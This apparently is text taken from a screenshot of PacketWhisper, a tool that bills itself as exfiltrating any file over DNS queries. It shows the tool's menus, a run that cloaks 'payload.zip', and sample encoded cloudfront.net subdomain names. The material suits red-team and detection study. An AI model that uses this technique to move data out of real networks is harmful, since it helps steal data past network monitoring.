 PacketWhisper — Python — 73×32
bash-3.2$ ./packetWhisper.py
PacketWhisper
Exfiltrate / Transfer Any Filetype in Plain Sight
via
Text-Based Steganograhy & DNS Queries
"SHHHHHHHHHH!"
Written by TryCatchHCF
https://github.com/TryCatchHCF
data.xls
device.cfg
LoadMe.wa
==== Packet Main Menu ====
1) Transmit File via DNS
2) Extract File from PCAP
3) Test DNS Access
4) Help / About
5) Exit
Selection:
PacketWhisper — Python — 78×21
Selection: 1
==== Prep For DNS Transfer - Cloakify a File ====
Enter filename to cloak (e.g. ImADolphin.exe or /foo/bar.zip): payload.zip
Save cloaked data to filename (default: 'tempFQDNList.txt'): myURLs.txt
==== Prep For DNS Transfer - Select Cloakify cipher ====
======= Select PacketWhisper Transfer Mode =======
1) Random Subdomain FQDNs (Recommended - avoids DNS caching, overcomes NAT)
2) Unique Repeating FQDNs (DNS may cache, but overcomes NAT)
3) Common Website FQDNs (DNS caching may block, NAT interferes)
4) Help
5) Exit
Selection:
PacketWhisper — Python — 54×42
Selection: 1
Ciphers:
1 - akstat_io_prefixes
2 - cdn_optimizely_prefixes
3 - cloudfront_prefixes
4 - log_optimizely_prefixes
Enter cipher #: 3
Creating cloaked file using cipher: ciphers/subdomain_
randomizer_scripts/cloudfront_prefixes
Cloaked file saved to: tempFQDNList.txt
Adding subdomain randomization to cloaked file using :
cloudfront_prefixes.py
Preview a sample of cloaked file? (y/n): y
dp3pgq8yg2oxj.cloudfront.net
dbv4vgnqmm5e7.cloudfront.net
d9rdxz1ekn982.cloudfront.net
du3puhzxpit6f.cloudfront.net
doyyht2slcd77.cloudfront.net
dk58vfvfcxqh6.cloudfront.net
dbetnrci7n7em.cloudfront.net
dymbclhelji2z.cloudfront.net
d9gj0tqgulwhc.cloudfront.net
dbv4vgkfaq1ni.cloudfront.net
d9rdxziwmyt5j.cloudfront.net
d2m9skf7ewogq.cloudfront.net
d9gj0tvympccr.cloudfront.net
dbv4vgqvk6akz.cloudfront.net
d9a648rxn97eb.cloudfront.net
dynwywveho4g4.cloudfront.net
d12aandv59ncm.cloudfront.net
dh1sejyl4uhd9.cloudfront.net
dimoa1cynwxwg.cloudfront.net